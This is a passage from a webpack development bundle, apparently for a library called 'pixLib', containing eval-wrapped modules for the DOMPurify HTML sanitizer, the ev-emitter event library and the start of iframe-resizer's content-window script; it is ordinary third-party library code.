https://www.w3.org/TR/xhtml1/normative.html#strict)\n        dirty = '<html xmlns=\"http://www.w3.org/1999/xhtml\"><head></head><body>' + dirty + '</body></html>';\n      }\n      var dirtyPayload = trustedTypesPolicy ? trustedTypesPolicy.createHTML(dirty) : dirty;\n      /*\n       * Use the DOMParser API by default, fallback later if needs be\n       * DOMParser not work for svg when has multiple root element.\n       */\n      if (NAMESPACE === HTML_NAMESPACE) {\n        try {\n          doc = new DOMParser().parseFromString(dirtyPayload, PARSER_MEDIA_TYPE);\n        } catch (_) {}\n      }\n\n      /* Use createHTMLDocument in case DOMParser is not available */\n      if (!doc || !doc.documentElement) {\n        doc = implementation.createDocument(NAMESPACE, 'template', null);\n        try {\n          doc.documentElement.innerHTML = IS_EMPTY_INPUT ? emptyHTML : dirtyPayload;\n        } catch (_) {\n          // Syntax error if dirtyPayload is invalid xml\n        }\n      }\n      var body = doc.body || doc.documentElement;\n      if (dirty && leadingWhitespace) {\n        body.insertBefore(document.createTextNode(leadingWhitespace), body.childNodes[0] || null);\n      }\n\n      /* Work on whole document or just its body */\n      if (NAMESPACE === HTML_NAMESPACE) {\n        return getElementsByTagName.call(doc, WHOLE_DOCUMENT ? 'html' : 'body')[0];\n      }\n      return WHOLE_DOCUMENT ? doc.documentElement : body;\n    };\n\n    /**\n     * _createIterator\n     *\n     * @param  {Document} root document/fragment to create iterator for\n     * @return {Iterator} iterator instance\n     */\n    var _createIterator = function _createIterator(root) {\n      return createNodeIterator.call(root.ownerDocument || root, root,\n      // eslint-disable-next-line no-bitwise\n      NodeFilter.SHOW_ELEMENT | NodeFilter.SHOW_COMMENT | NodeFilter.SHOW_TEXT | NodeFilter.SHOW_PROCESSING_INSTRUCTION | NodeFilter.SHOW_CDATA_SECTION, null, false);\n    };\n\n    /**\n     * _isClobbered\n     *\n     * @param  {Node} elm element to check for clobbering attacks\n     * @return {Boolean} true if clobbered, false if safe\n     */\n    var _isClobbered = function _isClobbered(elm) {\n      return elm instanceof HTMLFormElement && (typeof elm.nodeName !== 'string' || typeof elm.textContent !== 'string' || typeof elm.removeChild !== 'function' || !(elm.attributes instanceof NamedNodeMap) || typeof elm.removeAttribute !== 'function' || typeof elm.setAttribute !== 'function' || typeof elm.namespaceURI !== 'string' || typeof elm.insertBefore !== 'function' || typeof elm.hasChildNodes !== 'function');\n    };\n\n    /**\n     * _isNode\n     *\n     * @param  {Node} obj object to check whether it's a DOM node\n     * @return {Boolean} true is object is a DOM node\n     */\n    var _isNode = function _isNode(object) {\n      return _typeof(Node) === 'object' ? object instanceof Node : object && _typeof(object) === 'object' && typeof object.nodeType === 'number' && typeof object.nodeName === 'string';\n    };\n\n    /**\n     * _executeHook\n     * Execute user configurable hooks\n     *\n     * @param  {String} entryPoint  Name of the hook's entry point\n     * @param  {Node} currentNode node to work on with the hook\n     * @param  {Object} data additional hook parameters\n     */\n    var _executeHook = function _executeHook(entryPoint, currentNode, data) {\n      if (!hooks[entryPoint]) {\n        return;\n      }\n      arrayForEach(hooks[entryPoint], function (hook) {\n        hook.call(DOMPurify, currentNode, data, CONFIG);\n      });\n    };\n\n    /**\n     * _sanitizeElements\n     *\n     * @protect nodeName\n     * @protect textContent\n     * @protect removeChild\n     *\n     * @param   {Node} currentNode to check for permission to exist\n     * @return  {Boolean} true if node was killed, false if left alive\n     */\n    var _sanitizeElements = function _sanitizeElements(currentNode) {\n      var content;\n\n      /* Execute a hook if present */\n      _executeHook('beforeSanitizeElements', currentNode, null);\n\n      /* Check if element is clobbered or can clobber */\n      if (_isClobbered(currentNode)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Check if tagname contains Unicode */\n      if (regExpTest(/[\\u0080-\\uFFFF]/, currentNode.nodeName)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Now let's check the element's type and name */\n      var tagName = transformCaseFunc(currentNode.nodeName);\n\n      /* Execute a hook if present */\n      _executeHook('uponSanitizeElement', currentNode, {\n        tagName: tagName,\n        allowedTags: ALLOWED_TAGS\n      });\n\n      /* Detect mXSS attempts abusing namespace confusion */\n      if (currentNode.hasChildNodes() && !_isNode(currentNode.firstElementChild) && (!_isNode(currentNode.content) || !_isNode(currentNode.content.firstElementChild)) && regExpTest(/<[/\\w]/g, currentNode.innerHTML) && regExpTest(/<[/\\w]/g, currentNode.textContent)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Mitigate a problem with templates inside select */\n      if (tagName === 'select' && regExpTest(/<template/i, currentNode.innerHTML)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Remove any ocurrence of processing instructions */\n      if (currentNode.nodeType === 7) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Remove any kind of possibly harmful comments */\n      if (SAFE_FOR_XML && currentNode.nodeType === 8 && regExpTest(/<[/\\w]/g, currentNode.data)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Remove element if anything forbids its presence */\n      if (!ALLOWED_TAGS[tagName] || FORBID_TAGS[tagName]) {\n        /* Check if we have a custom element to handle */\n        if (!FORBID_TAGS[tagName] && _basicCustomElementTest(tagName)) {\n          if (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, tagName)) return false;\n          if (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.tagNameCheck(tagName)) return false;\n        }\n\n        /* Keep content except for bad-listed elements */\n        if (KEEP_CONTENT && !FORBID_CONTENTS[tagName]) {\n          var parentNode = getParentNode(currentNode) || currentNode.parentNode;\n          var childNodes = getChildNodes(currentNode) || currentNode.childNodes;\n          if (childNodes && parentNode) {\n            var childCount = childNodes.length;\n            for (var i = childCount - 1; i >= 0; --i) {\n              var childClone = cloneNode(childNodes[i], true);\n              childClone.__removalCount = (currentNode.__removalCount || 0) + 1;\n              parentNode.insertBefore(childClone, getNextSibling(currentNode));\n            }\n          }\n        }\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Check whether element has a valid namespace */\n      if (currentNode instanceof Element && !_checkValidNamespace(currentNode)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Make sure that older browsers don't get fallback-tag mXSS */\n      if ((tagName === 'noscript' || tagName === 'noembed' || tagName === 'noframes') && regExpTest(/<\\/no(script|embed|frames)/i, currentNode.innerHTML)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Sanitize element content to be template-safe */\n      if (SAFE_FOR_TEMPLATES && currentNode.nodeType === 3) {\n        /* Get the element's text content */\n        content = currentNode.textContent;\n        content = stringReplace(content, MUSTACHE_EXPR$1, ' ');\n        content = stringReplace(content, ERB_EXPR$1, ' ');\n        content = stringReplace(content, TMPLIT_EXPR$1, ' ');\n        if (currentNode.textContent !== content) {\n          arrayPush(DOMPurify.removed, {\n            element: currentNode.cloneNode()\n          });\n          currentNode.textContent = content;\n        }\n      }\n\n      /* Execute a hook if present */\n      _executeHook('afterSanitizeElements', currentNode, null);\n      return false;\n    };\n\n    /**\n     * _isValidAttribute\n     *\n     * @param  {string} lcTag Lowercase tag name of containing element.\n     * @param  {string} lcName Lowercase attribute name.\n     * @param  {string} value Attribute value.\n     * @return {Boolean} Returns true if `value` is valid, otherwise false.\n     */\n    // eslint-disable-next-line complexity\n    var _isValidAttribute = function _isValidAttribute(lcTag, lcName, value) {\n      /* Make sure attribute cannot clobber */\n      if (SANITIZE_DOM && (lcName === 'id' || lcName === 'name') && (value in document || value in formElement)) {\n        return false;\n      }\n\n      /* Allow valid data-* attributes: At least one character after \"-\"\n          (https://html.spec.whatwg.org/multipage/dom.html#embedding-custom-non-visible-data-with-the-data-*-attributes)\n          XML-compatible (https://html.spec.whatwg.org/multipage/infrastructure.html#xml-compatible and http://www.w3.org/TR/xml/#d0e804)\n          We don't need to check the value; it's always URI safe. */\n      if (ALLOW_DATA_ATTR && !FORBID_ATTR[lcName] && regExpTest(DATA_ATTR$1, lcName)) ; else if (ALLOW_ARIA_ATTR && regExpTest(ARIA_ATTR$1, lcName)) ; else if (!ALLOWED_ATTR[lcName] || FORBID_ATTR[lcName]) {\n        if (\n        // First condition does a very basic check if a) it's basically a valid custom element tagname AND\n        // b) if the tagName passes whatever the user has configured for CUSTOM_ELEMENT_HANDLING.tagNameCheck\n        // and c) if the attribute name passes whatever the user has configured for CUSTOM_ELEMENT_HANDLING.attributeNameCheck\n        _basicCustomElementTest(lcTag) && (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, lcTag) || CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.tagNameCheck(lcTag)) && (CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.attributeNameCheck, lcName) || CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.attributeNameCheck(lcName)) ||\n        // Alternative, second condition checks if it's an `is`-attribute, AND\n        // the value passes whatever the user has configured for CUSTOM_ELEMENT_HANDLING.tagNameCheck\n        lcName === 'is' && CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements && (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, value) || CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.tagNameCheck(value))) ; else {\n          return false;\n        }\n        /* Check value is safe. First, is attr inert? If so, is safe */\n      } else if (URI_SAFE_ATTRIBUTES[lcName]) ; else if (regExpTest(IS_ALLOWED_URI$1, stringReplace(value, ATTR_WHITESPACE$1, ''))) ; else if ((lcName === 'src' || lcName === 'xlink:href' || lcName === 'href') && lcTag !== 'script' && stringIndexOf(value, 'data:') === 0 && DATA_URI_TAGS[lcTag]) ; else if (ALLOW_UNKNOWN_PROTOCOLS && !regExpTest(IS_SCRIPT_OR_DATA$1, stringReplace(value, ATTR_WHITESPACE$1, ''))) ; else if (value) {\n        return false;\n      } else ;\n      return true;\n    };\n\n    /**\n     * _basicCustomElementCheck\n     * checks if at least one dash is included in tagName, and it's not the first char\n     * for more sophisticated checking see https://github.com/sindresorhus/validate-element-name\n     * @param {string} tagName name of the tag of the node to sanitize\n     */\n    var _basicCustomElementTest = function _basicCustomElementTest(tagName) {\n      return tagName !== 'annotation-xml' && stringMatch(tagName, CUSTOM_ELEMENT$1);\n    };\n\n    /**\n     * _sanitizeAttributes\n     *\n     * @protect attributes\n     * @protect nodeName\n     * @protect removeAttribute\n     * @protect setAttribute\n     *\n     * @param  {Node} currentNode to sanitize\n     */\n    var _sanitizeAttributes = function _sanitizeAttributes(currentNode) {\n      var attr;\n      var value;\n      var lcName;\n      var l;\n      /* Execute a hook if present */\n      _executeHook('beforeSanitizeAttributes', currentNode, null);\n      var attributes = currentNode.attributes;\n\n      /* Check if we have attributes; if not we might have a text node */\n      if (!attributes || _isClobbered(currentNode)) {\n        return;\n      }\n      var hookEvent = {\n        attrName: '',\n        attrValue: '',\n        keepAttr: true,\n        allowedAttributes: ALLOWED_ATTR\n      };\n      l = attributes.length;\n\n      /* Go backwards over all attributes; safely remove bad ones */\n      while (l--) {\n        attr = attributes[l];\n        var _attr = attr,\n          name = _attr.name,\n          namespaceURI = _attr.namespaceURI;\n        value = name === 'value' ? attr.value : stringTrim(attr.value);\n        lcName = transformCaseFunc(name);\n\n        /* Execute a hook if present */\n        hookEvent.attrName = lcName;\n        hookEvent.attrValue = value;\n        hookEvent.keepAttr = true;\n        hookEvent.forceKeepAttr = undefined; // Allows developers to see this is a property they can set\n        _executeHook('uponSanitizeAttribute', currentNode, hookEvent);\n        value = hookEvent.attrValue;\n\n        /* Did the hooks approve of the attribute? */\n        if (hookEvent.forceKeepAttr) {\n          continue;\n        }\n\n        /* Remove attribute */\n        _removeAttribute(name, currentNode);\n\n        /* Did the hooks approve of the attribute? */\n        if (!hookEvent.keepAttr) {\n          continue;\n        }\n\n        /* Work around a security issue in jQuery 3.0 */\n        if (!ALLOW_SELF_CLOSE_IN_ATTR && regExpTest(/\\/>/i, value)) {\n          _removeAttribute(name, currentNode);\n          continue;\n        }\n\n        /* Sanitize attribute content to be template-safe */\n        if (SAFE_FOR_TEMPLATES) {\n          value = stringReplace(value, MUSTACHE_EXPR$1, ' ');\n          value = stringReplace(value, ERB_EXPR$1, ' ');\n          value = stringReplace(value, TMPLIT_EXPR$1, ' ');\n        }\n\n        /* Is `value` valid for this attribute? */\n        var lcTag = transformCaseFunc(currentNode.nodeName);\n        if (!_isValidAttribute(lcTag, lcName, value)) {\n          continue;\n        }\n\n        /* Full DOM Clobbering protection via namespace isolation,\n         * Prefix id and name attributes with `user-content-`\n         */\n        if (SANITIZE_NAMED_PROPS && (lcName === 'id' || lcName === 'name')) {\n          // Remove the attribute with this value\n          _removeAttribute(name, currentNode);\n\n          // Prefix the value and later re-create the attribute with the sanitized value\n          value = SANITIZE_NAMED_PROPS_PREFIX + value;\n        }\n\n        /* Work around a security issue with comments inside attributes */\n        if (SAFE_FOR_XML && regExpTest(/((--!?|])>)|<\\/(style|title)/i, value)) {\n          _removeAttribute(name, currentNode);\n          continue;\n        }\n\n        /* Handle attributes that require Trusted Types */\n        if (trustedTypesPolicy && _typeof(trustedTypes) === 'object' && typeof trustedTypes.getAttributeType === 'function') {\n          if (namespaceURI) ; else {\n            switch (trustedTypes.getAttributeType(lcTag, lcName)) {\n              case 'TrustedHTML':\n                {\n                  value = trustedTypesPolicy.createHTML(value);\n                  break;\n                }\n              case 'TrustedScriptURL':\n                {\n                  value = trustedTypesPolicy.createScriptURL(value);\n                  break;\n                }\n            }\n          }\n        }\n\n        /* Handle invalid data-* attribute set by try-catching it */\n        try {\n          if (namespaceURI) {\n            currentNode.setAttributeNS(namespaceURI, name, value);\n          } else {\n            /* Fallback to setAttribute() for browser-unrecognized namespaces e.g. \"x-schema\". */\n            currentNode.setAttribute(name, value);\n          }\n          if (_isClobbered(currentNode)) {\n            _forceRemove(currentNode);\n          } else {\n            arrayPop(DOMPurify.removed);\n          }\n        } catch (_) {}\n      }\n\n      /* Execute a hook if present */\n      _executeHook('afterSanitizeAttributes', currentNode, null);\n    };\n\n    /**\n     * _sanitizeShadowDOM\n     *\n     * @param  {DocumentFragment} fragment to iterate over recursively\n     */\n    var _sanitizeShadowDOM = function _sanitizeShadowDOM(fragment) {\n      var shadowNode;\n      var shadowIterator = _createIterator(fragment);\n\n      /* Execute a hook if present */\n      _executeHook('beforeSanitizeShadowDOM', fragment, null);\n      while (shadowNode = shadowIterator.nextNode()) {\n        /* Execute a hook if present */\n        _executeHook('uponSanitizeShadowNode', shadowNode, null);\n        /* Sanitize tags and elements */\n        _sanitizeElements(shadowNode);\n\n        /* Check attributes next */\n        _sanitizeAttributes(shadowNode);\n\n        /* Deep shadow DOM detected */\n        if (shadowNode.content instanceof DocumentFragment) {\n          _sanitizeShadowDOM(shadowNode.content);\n        }\n      }\n\n      /* Execute a hook if present */\n      _executeHook('afterSanitizeShadowDOM', fragment, null);\n    };\n\n    /**\n     * Sanitize\n     * Public method providing core sanitation functionality\n     *\n     * @param {String|Node} dirty string or DOM node\n     * @param {Object} configuration object\n     */\n    // eslint-disable-next-line complexity\n    DOMPurify.sanitize = function (dirty) {\n      var cfg = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      var body;\n      var importedNode;\n      var currentNode;\n      var oldNode;\n      var returnNode;\n      /* Make sure we have a string to sanitize.\n        DO NOT return early, as this will return the wrong type if\n        the user has requested a DOM object rather than a string */\n      IS_EMPTY_INPUT = !dirty;\n      if (IS_EMPTY_INPUT) {\n        dirty = '<!-->';\n      }\n\n      /* Stringify, in case dirty is an object */\n      if (typeof dirty !== 'string' && !_isNode(dirty)) {\n        if (typeof dirty.toString === 'function') {\n          dirty = dirty.toString();\n          if (typeof dirty !== 'string') {\n            throw typeErrorCreate('dirty is not a string, aborting');\n          }\n        } else {\n          throw typeErrorCreate('toString is not a function');\n        }\n      }\n\n      /* Check we can run. Otherwise fall back or ignore */\n      if (!DOMPurify.isSupported) {\n        if (_typeof(window.toStaticHTML) === 'object' || typeof window.toStaticHTML === 'function') {\n          if (typeof dirty === 'string') {\n            return window.toStaticHTML(dirty);\n          }\n          if (_isNode(dirty)) {\n            return window.toStaticHTML(dirty.outerHTML);\n          }\n        }\n        return dirty;\n      }\n\n      /* Assign config vars */\n      if (!SET_CONFIG) {\n        _parseConfig(cfg);\n      }\n\n      /* Clean up removed elements */\n      DOMPurify.removed = [];\n\n      /* Check if dirty is correctly typed for IN_PLACE */\n      if (typeof dirty === 'string') {\n        IN_PLACE = false;\n      }\n      if (IN_PLACE) {\n        /* Do some early pre-sanitization to avoid unsafe root nodes */\n        if (dirty.nodeName) {\n          var tagName = transformCaseFunc(dirty.nodeName);\n          if (!ALLOWED_TAGS[tagName] || FORBID_TAGS[tagName]) {\n            throw typeErrorCreate('root node is forbidden and cannot be sanitized in-place');\n          }\n        }\n      } else if (dirty instanceof Node) {\n        /* If dirty is a DOM element, append to an empty document to avoid\n           elements being stripped by the parser */\n        body = _initDocument('<!---->');\n        importedNode = body.ownerDocument.importNode(dirty, true);\n        if (importedNode.nodeType === 1 && importedNode.nodeName === 'BODY') {\n          /* Node is already a body, use as is */\n          body = importedNode;\n        } else if (importedNode.nodeName === 'HTML') {\n          body = importedNode;\n        } else {\n          // eslint-disable-next-line unicorn/prefer-dom-node-append\n          body.appendChild(importedNode);\n        }\n      } else {\n        /* Exit directly if we have nothing to do */\n        if (!RETURN_DOM && !SAFE_FOR_TEMPLATES && !WHOLE_DOCUMENT &&\n        // eslint-disable-next-line unicorn/prefer-includes\n        dirty.indexOf('<') === -1) {\n          return trustedTypesPolicy && RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(dirty) : dirty;\n        }\n\n        /* Initialize the document to work on */\n        body = _initDocument(dirty);\n\n        /* Check we have a DOM node from the data */\n        if (!body) {\n          return RETURN_DOM ? null : RETURN_TRUSTED_TYPE ? emptyHTML : '';\n        }\n      }\n\n      /* Remove first element node (ours) if FORCE_BODY is set */\n      if (body && FORCE_BODY) {\n        _forceRemove(body.firstChild);\n      }\n\n      /* Get node iterator */\n      var nodeIterator = _createIterator(IN_PLACE ? dirty : body);\n\n      /* Now start iterating over the created document */\n      while (currentNode = nodeIterator.nextNode()) {\n        /* Fix IE's strange behavior with manipulated textNodes #89 */\n        if (currentNode.nodeType === 3 && currentNode === oldNode) {\n          continue;\n        }\n\n        /* Sanitize tags and elements */\n        _sanitizeElements(currentNode);\n\n        /* Check attributes next */\n        _sanitizeAttributes(currentNode);\n\n        /* Shadow DOM detected, sanitize it */\n        if (currentNode.content instanceof DocumentFragment) {\n          _sanitizeShadowDOM(currentNode.content);\n        }\n        oldNode = currentNode;\n      }\n      oldNode = null;\n\n      /* If we sanitized `dirty` in-place, return it. */\n      if (IN_PLACE) {\n        return dirty;\n      }\n\n      /* Return sanitized string or DOM */\n      if (RETURN_DOM) {\n        if (RETURN_DOM_FRAGMENT) {\n          returnNode = createDocumentFragment.call(body.ownerDocument);\n          while (body.firstChild) {\n            // eslint-disable-next-line unicorn/prefer-dom-node-append\n            returnNode.appendChild(body.firstChild);\n          }\n        } else {\n          returnNode = body;\n        }\n        if (ALLOWED_ATTR.shadowroot || ALLOWED_ATTR.shadowrootmod) {\n          /*\n            AdoptNode() is not used because internal state is not reset\n            (e.g. the past names map of a HTMLFormElement), this is safe\n            in theory but we would rather not risk another attack vector.\n            The state that is cloned by importNode() is explicitly defined\n            by the specs.\n          */\n          returnNode = importNode.call(originalDocument, returnNode, true);\n        }\n        return returnNode;\n      }\n      var serializedHTML = WHOLE_DOCUMENT ? body.outerHTML : body.innerHTML;\n\n      /* Serialize doctype if allowed */\n      if (WHOLE_DOCUMENT && ALLOWED_TAGS['!doctype'] && body.ownerDocument && body.ownerDocument.doctype && body.ownerDocument.doctype.name && regExpTest(DOCTYPE_NAME, body.ownerDocument.doctype.name)) {\n        serializedHTML = '<!DOCTYPE ' + body.ownerDocument.doctype.name + '>\\n' + serializedHTML;\n      }\n\n      /* Sanitize final string template-safe */\n      if (SAFE_FOR_TEMPLATES) {\n        serializedHTML = stringReplace(serializedHTML, MUSTACHE_EXPR$1, ' ');\n        serializedHTML = stringReplace(serializedHTML, ERB_EXPR$1, ' ');\n        serializedHTML = stringReplace(serializedHTML, TMPLIT_EXPR$1, ' ');\n      }\n      return trustedTypesPolicy && RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(serializedHTML) : serializedHTML;\n    };\n\n    /**\n     * Public method to set the configuration once\n     * setConfig\n     *\n     * @param {Object} cfg configuration object\n     */\n    DOMPurify.setConfig = function (cfg) {\n      _parseConfig(cfg);\n      SET_CONFIG = true;\n    };\n\n    /**\n     * Public method to remove the configuration\n     * clearConfig\n     *\n     */\n    DOMPurify.clearConfig = function () {\n      CONFIG = null;\n      SET_CONFIG = false;\n    };\n\n    /**\n     * Public method to check if an attribute value is valid.\n     * Uses last set config, if any. Otherwise, uses config defaults.\n     * isValidAttribute\n     *\n     * @param  {string} tag Tag name of containing element.\n     * @param  {string} attr Attribute name.\n     * @param  {string} value Attribute value.\n     * @return {Boolean} Returns true if `value` is valid. Otherwise, returns false.\n     */\n    DOMPurify.isValidAttribute = function (tag, attr, value) {\n      /* Initialize shared config vars if necessary. */\n      if (!CONFIG) {\n        _parseConfig({});\n      }\n      var lcTag = transformCaseFunc(tag);\n      var lcName = transformCaseFunc(attr);\n      return _isValidAttribute(lcTag, lcName, value);\n    };\n\n    /**\n     * AddHook\n     * Public method to add DOMPurify hooks\n     *\n     * @param {String} entryPoint entry point for the hook to add\n     * @param {Function} hookFunction function to execute\n     */\n    DOMPurify.addHook = function (entryPoint, hookFunction) {\n      if (typeof hookFunction !== 'function') {\n        return;\n      }\n      hooks[entryPoint] = hooks[entryPoint] || [];\n      arrayPush(hooks[entryPoint], hookFunction);\n    };\n\n    /**\n     * RemoveHook\n     * Public method to remove a DOMPurify hook at a given entryPoint\n     * (pops it from the stack of hooks if more are present)\n     *\n     * @param {String} entryPoint entry point for the hook to remove\n     * @return {Function} removed(popped) hook\n     */\n    DOMPurify.removeHook = function (entryPoint) {\n      if (hooks[entryPoint]) {\n        return arrayPop(hooks[entryPoint]);\n      }\n    };\n\n    /**\n     * RemoveHooks\n     * Public method to remove all DOMPurify hooks at a given entryPoint\n     *\n     * @param  {String} entryPoint entry point for the hooks to remove\n     */\n    DOMPurify.removeHooks = function (entryPoint) {\n      if (hooks[entryPoint]) {\n        hooks[entryPoint] = [];\n      }\n    };\n\n    /**\n     * RemoveAllHooks\n     * Public method to remove all DOMPurify hooks\n     *\n     */\n    DOMPurify.removeAllHooks = function () {\n      hooks = {};\n    };\n    return DOMPurify;\n  }\n  var purify = createDOMPurify();\n\n  return purify;\n\n}));\n//# sourceMappingURL=purify.js.map\n\n\n//# sourceURL=webpack://pixLib/./node_modules/dompurify/dist/purify.js?\n}");

/***/ }),

/***/ "./node_modules/ev-emitter/ev-emitter.js":
/*!***********************************************!*\
  !*** ./node_modules/ev-emitter/ev-emitter.js ***!
  \***********************************************/
/***/ (function(module) {

eval("{/**\n * EvEmitter v2.1.1\n * Lil' event emitter\n * MIT License\n */\n\n( function( global, factory ) {\n  // universal module definition\n  if (  true && module.exports ) {\n    // CommonJS - Browserify, Webpack\n    module.exports = factory();\n  } else {\n    // Browser globals\n    global.EvEmitter = factory();\n  }\n\n}( typeof window != 'undefined' ? window : this, function() {\n\nfunction EvEmitter() {}\n\nlet proto = EvEmitter.prototype;\n\nproto.on = function( eventName, listener ) {\n  if ( !eventName || !listener ) return this;\n\n  // set events hash\n  let events = this._events = this._events || {};\n  // set listeners array\n  let listeners = events[ eventName ] = events[ eventName ] || [];\n  // only add once\n  if ( !listeners.includes( listener ) ) {\n    listeners.push( listener );\n  }\n\n  return this;\n};\n\nproto.once = function( eventName, listener ) {\n  if ( !eventName || !listener ) return this;\n\n  // add event\n  this.on( eventName, listener );\n  // set once flag\n  // set onceEvents hash\n  let onceEvents = this._onceEvents = this._onceEvents || {};\n  // set onceListeners object\n  let onceListeners = onceEvents[ eventName ] = onceEvents[ eventName ] || {};\n  // set flag\n  onceListeners[ listener ] = true;\n\n  return this;\n};\n\nproto.off = function( eventName, listener ) {\n  let listeners = this._events && this._events[ eventName ];\n  if ( !listeners || !listeners.length ) return this;\n\n  let index = listeners.indexOf( listener );\n  if ( index != -1 ) {\n    listeners.splice( index, 1 );\n  }\n\n  return this;\n};\n\nproto.emitEvent = function( eventName, args ) {\n  let listeners = this._events && this._events[ eventName ];\n  if ( !listeners || !listeners.length ) return this;\n\n  // copy over to avoid interference if .off() in listener\n  listeners = listeners.slice( 0 );\n  args = args || [];\n  // once stuff\n  let onceListeners = this._onceEvents && this._onceEvents[ eventName ];\n\n  for ( let listener of listeners ) {\n    let isOnce = onceListeners && onceListeners[ listener ];\n    if ( isOnce ) {\n      // remove listener\n      // remove before trigger to prevent recursion\n      this.off( eventName, listener );\n      // unset once flag\n      delete onceListeners[ listener ];\n    }\n    // trigger listener\n    listener.apply( this, args );\n  }\n\n  return this;\n};\n\nproto.allOff = function() {\n  delete this._events;\n  delete this._onceEvents;\n  return this;\n};\n\nreturn EvEmitter;\n\n} ) );\n\n\n//# sourceURL=webpack://pixLib/./node_modules/ev-emitter/ev-emitter.js?\n}");

/***/ }),

/***/ "./node_modules/iframe-resizer/index.js":
/*!**********************************************!*\
  !*** ./node_modules/iframe-resizer/index.js ***!
  \**********************************************/
/***/ (function(module, __unused_webpack_exports, __webpack_require__) {

eval("{const iframeResize = __webpack_require__(/*! ./js/iframeResizer */ \"./node_modules/iframe-resizer/js/iframeResizer.js\")\n\nmodule.exports = {\n  iframeResize: iframeResize,\n  iframeResizer: iframeResize, // Backwards compatibility\n  contentWindow: __webpack_require__(/*! ./js/iframeResizer.contentWindow */ \"./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js\")\n}\n\n\n//# sourceURL=webpack://pixLib/./node_modules/iframe-resizer/index.js?\n}");

/***/ }),

/***/ "./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js":
/*!***********************************************************************!*\
  !*** ./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js ***!
  \***********************************************************************/
/***/ (function(module) {

eval("{/*\n * File: iframeResizer.contentWindow.js\n * Desc: Include this file in any page being loaded into an iframe\n *       to force the iframe to resize to the content size.\n * Requires: iframeResizer.js on host page.\n * Doc: https://iframe-resizer.com\n * Author: David J. Bradshaw - info@iframe-resizer.com\n *\n */\n\n// eslint-disable-next-line sonarjs/cognitive-complexity, no-shadow-restricted-names\n;(function (undefined) {\n  if (typeof window === 'undefined') return // don't run for server side render\n\n  var autoResize = true,\n    base = 10,\n    bodyBackground = '',\n    bodyMargin = 0,\n    bodyMarginStr = '',\n    bodyObserver = null,\n    bodyPadding = '',\n    calculateWidth = false,\n    doubleEventList = { resize: 1, click: 1 },\n    eventCancelTimer = 128,\n    firstRun = true,\n    height = 1,\n    heightCalcModeDefault = 'bodyOffset',\n    heightCalcMode = heightCalcModeDefault,\n    initLock = true,\n    initMsg = '',\n    inPageLinks = {},\n    interval = 32,\n    intervalTimer = null,\n    logging = false,\n    mouseEvents = false,\n    msgID = '[iFrameSizer]', // Must match host page msg ID\n    msgIdLen = msgID.length,\n    myID = '',\n    resetRequiredMethods = {\n      max: 1,\n      min: 1,\n      bodyScroll: 1,\n      documentElementScroll: 1\n    },\n    resizeFrom = 'child',\n    sendPermit = true,\n    target = window.parent,\n    targetOriginDefault = '*',\n    tolerance = 0,\n    triggerLocked = false,\n    triggerLockedTimer = null,\n    throttledTimer = 16,\n    width = 1,\n    widthCalcModeDefault = 'scroll',\n    widthCalcMode = widthCalcModeDefault,\n    win = window,\n    onMessage = function () {\n      warn('onMessage function not defined')\n    },\n    onReady = function () {},\n    onPageInfo = function () {},\n    customCalcMethods = {\n      height: function () {\n        warn('Custom height calculation function not defined')\n        return document.documentElement.offsetHeight\n      },\n      width: function () {\n        warn('Custom width calculation function not defined')\n        return document.body.scrollWidth\n      }\n    },\n    eventHandlersByName = {},\n    passiveSupported = false\n\n  function noop() {}\n\n  try {\n    var options = Object.create(\n      {},\n      {\n        passive: {\n          // eslint-disable-next-line getter-return\n          get: function () {\n            passiveSupported = true\n          }\n        }\n      }\n    )\n    window.addEventListener('test', noop, options)\n    window.removeEventListener('test', noop, options)\n  } catch (error) {\n    /* */\n  }\n\n  function addEventListener(el, evt, func, options) {\n    el.addEventListener(evt, func, passiveSupported ? options || {} : false)\n  }\n\n  function removeEventListener(el, evt, func) {\n    el.removeEventListener(evt, func, false)\n  }\n\n  function capitalizeFirstLetter(string) {\n    return string.charAt(0).toUpperCase() + string.slice(1)\n  }\n\n  // Based on underscore.js\n  function throttle(func) {\n    var context,\n      args,\n      result,\n      timeout = null,\n      previous = 0,\n      later = function () {\n        previous = Date.now()\n        timeout = null\n        result = func.apply(context, args)\n        if (!timeout) {\n          // eslint-disable-next-line no-multi-assign\n          context = args = null\n        }\n      }\n\n    return function () {\n      var now = Date.now()\n\n      if (!previous) {\n        previous = now\n      }\n\n      var remaining = throttledTimer - (now - previous)\n\n      context = this\n      args = arguments\n\n      if (remaining <= 0 || remaining > throttledTimer) {\n        if (timeout) {\n          clearTimeout(timeout)\n          timeout = null\n        }\n\n        previous = now\n        result = func.apply(context, args)\n\n        if (!timeout) {\n          // eslint-disable-next-line no-multi-assign\n          context = args = 